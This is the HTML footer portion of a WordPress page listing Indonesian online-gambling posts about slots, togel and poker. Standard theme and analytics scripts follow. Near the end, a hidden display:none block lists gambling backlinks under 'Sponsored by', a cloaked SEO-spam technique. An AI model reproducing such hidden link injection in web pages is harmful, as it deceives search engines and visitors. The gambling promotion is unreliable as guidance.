rel="bookmark">Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1680 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/membedah-kedok-erek-erek-mimpi-dari-lambang-sampai-angka-hoki/" class="rp-title" itemprop="url" title="Permalink to: Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;" rel="bookmark">Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1672 post type-post status-publish format-standard has-post-thumbnail category-uncategorized"><div class="other-content-thumbnail"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" itemprop="url" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" class="image-related" rel="bookmark"><img width="903" height="903" src="https://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png" class="attachment-large size-large wp-post-image" alt="Slot Gacor di Asiabetking" decoding="async" loading="lazy" srcset="http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png 903w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-300x300.png 300w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-150x150.png 150w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-768x768.png 768w" sizes="auto, (max-width: 903px) 100vw, 903px" title="Slot Gacor" /></a></div><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" class="rp-title" itemprop="url" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" rel="bookmark">Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1669 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/idn-poker-situs-poker-online-bisa-dipercayai-di-indonesia-2/" class="rp-title" itemprop="url" title="Permalink to: IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia" rel="bookmark">IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1667 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/poker-online-panduan-main-serta-taktik-menang/" class="rp-title" itemprop="url" title="Permalink to: Poker Online: Panduan Main serta Taktik Menang" rel="bookmark">Poker Online: Panduan Main serta Taktik Menang</a></h4></div></div></div><div class="inf-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://thespykiller.co.uk/ketidaksamaan-di-antara-slot-classic-serta-slot-progresif/?pgrelated=2">2</a></li>
	<li><a rel="nofollow" class="page-numbers" href="https://thespykiller.co.uk/ketidaksamaan-di-antara-slot-classic-serta-slot-progresif/?pgrelated=3">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://thespykiller.co.uk/ketidaksamaan-di-antara-slot-classic-serta-slot-progresif/?pgrelated=128">128</a></li>
	<li><a rel="nofollow" class="next page-numbers" href="https://thespykiller.co.uk/ketidaksamaan-di-antara-slot-classic-serta-slot-progresif/?pgrelated=2">Next</a></li>
</ul>
</div>
					<div class="text-center gmr-newinfinite">
						<div class="page-load-status">
							<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
								<div class="gmr-ajax-wrap">
									<div class="gmr-ajax-loader">
										<div></div>
										<div></div>
									</div>
								</div>
							</div>
							<p class="infinite-scroll-last">No More Posts Available.</p>
							<p class="infinite-scroll-error">No more pages to load.</p>
						</div><p><button class="view-more-button heading-text">View More</button></p>
					</div>
					</div></div>
	</main><!-- #main -->

</div><!-- #primary -->


			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
			<div class="row">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://thespykiller.co.uk/" class="custom-footerlogo-link" itemprop="url" title="The Spy Killer"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/logo-footer.png" alt="The Spy Killer" title="The Spy Killer" itemprop="image" /></a></div>					<ul class="footer-social-icon pull-right"><li class="rssicon"><a href="https://thespykiller.co.uk/feed/" title="RSS" target="_blank" rel="nofollow"><span class="social_rss"></span></a></li></ul>				</div>
									<a href="https://www.idtheme.com/newkarma/" class="theme-copyright pull-left" title="Theme: Newkarma">
						Copyright &copy; Newkarma					</a>
											</div>
		</div>
	</footer><!-- #colophon -->


<div class="gmr-ontop gmr-hide"><span class="arrow_up"></span></div>
<div style="display:none;">
<p>Sponsored by:</p>
<p><a href="https://raveboy.org/">dewa303</a></p><br>
<p><a href="https://riseforclimate.org/">slot gacor</a></p><br>
<p><a href="https://gintereyecarecenter.com/">qqpokeronline</a></p><br>
<p><a href="https://qqpokeronline.bet">qq poker online</a></p><br>
<p><a href="https://situs123.wiki">situs 123</a></p><br>
<p><a href="https://muttrcbuilder.org/">situs123 alternatif</a></p><br>
<p><a href="https://www.virus88.asia">Virus88</a></p><br>
<p><a href="https://singa8.bantentimes.com/">singa8</a></p><br>
<p><a href="https://apkslot.bantentimes.com/">apkslot</a></p><br>
<p><a href="https://1bandarslot.com/">1bandar login</a></p><br>
<p><a href="https://gourmetgorillainc.com/">Hobimain</a></p><br>
<p><a href="https://heylink.me/1bandarlogin/">1bandar</a></p><br>
<p><a href="https://macau303.center/">Macau303</a></p><br>
<p><a href="https://hodorcraft.com/">iAsia88</a></p><br>
<p><a href="https://heylink.me/situs123.official/">Situs123</a></p><br>
<p><a href="https://globalwomenqatar.com/">Sakti77</a></p><br>
<p><a href="https://linkr.bio/1bandarofficial">1bandar alternatif</a></p><br>
<p><a href="https://linkr.bio/hobimainofficial">Hobimain login</a></p><br>
</div>

<div class="nolicense"><div class="container">Theme <a href="https://www.idtheme.com/newkarma/" target="_blank">Newkarma</a> Design by <a href="http://www.gianmr.com/" target="_blank">Gian MR</a></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newkarma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://thespykiller.co.uk/ketidaksamaan-di-antara-slot-classic-serta-slot-progresif/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/thespykiller.co.uk\/wp-admin\/admin-ajax.php","nonce":"d3c6a4b6ae","post_id":"379"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/themes/newkarma/js/jquery-plugin-min.js?ver=1.1.6" id="newkarma-jquery-plugin-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/themes/newkarma/js/theia-sticky-sidebar-min.js?ver=1.1.6" id="newkarma-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/themes/newkarma/js/customscript.js?ver=1.1.6" id="newkarma-customscript-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type='text/javascript'>var $ = jQuery.noConflict();(function( $ ) {"use strict";jQuery(function($) {$('.widget-area, .col-md-sgl-l, .col-md-sgl-r').theiaStickySidebar({additionalMarginTop: 60,disableOnResponsiveLayouts: true,minWidth: 1200});});})(jQuery);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"385775ef8ece4c84881856b1c84105db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-19 06:18:29 -->